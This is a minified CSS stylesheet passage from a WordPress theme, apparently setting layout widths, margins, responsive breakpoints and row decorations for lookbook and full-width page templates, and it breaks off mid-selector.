.mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:initial}}.page-template-template-lookbook-php .mpcth-vc-row-wrap.wpb_animate_when_almost_visible .mpcth-overlay-image,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.wpb_animate_when_almost_visible .mpcth-overlay-image,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.wpb_animate_when_almost_visible .mpcth-overlay-image,.page-template-default .mpcth-vc-row-wrap.wpb_animate_when_almost_visible .mpcth-overlay-image{opacity:0}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container,.page-template-default.mpcth-sidebar-none #mpcth_main_container{width:100%}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-content,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-content,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-content,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-content{width:100%;padding-right:0;padding-left:0}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer{margin-left:auto;margin-right:auto;width:960px}@media only screen and (min-width:1200px){.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-header,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-meta,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-tags,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-page-footer{width:100%}}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:920px}@media only screen and (min-width:1200px){.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:1160px}}@media only screen and (max-width:979px){.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:728px}}@media only screen and (max-width:767px){.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:100%}}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color.mpcth-vc-row-wrap-full-width,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image.mpcth-vc-row-wrap-full-width,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay.mpcth-vc-row-wrap-full-width,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color.mpcth-vc-row-wrap-full-width,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image.mpcth-vc-row-wrap-full-width,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay.mpcth-vc-row-wrap-full-width{width:100%}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row{width:auto}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative;padding:20px;margin-top:2em;margin-bottom:2em}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .wpb_row,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .wpb_row,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .wpb_row,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .wpb_row{margin-bottom:30px}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow{position:absolute;left:0;bottom:0;width:100%;height:30px;margin-top:-30px;z-index:4}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{content:'';position:absolute;bottom:-10%;display:block;height:0;width:50.25%;border:30px solid transparent;border-bottom-color:#fff;border-top-width:0}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before{border-left-width:0;border-right-width:40px;left:0}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{border-right-width:0;border-left-width:40px;right:0}.page-template-template-lookbook-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-with-sidebar-php.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-default.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width{width:100%}.page-template-template-lookbook-php #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-lookbook-php #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-php #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-php #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-with-sidebar-php #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-with-sidebar-php #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row,.page-template-default #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-default #mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row{width:auto}.page-template-template-lookbook-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-template-lookbook-php #mpcth_page_wrap 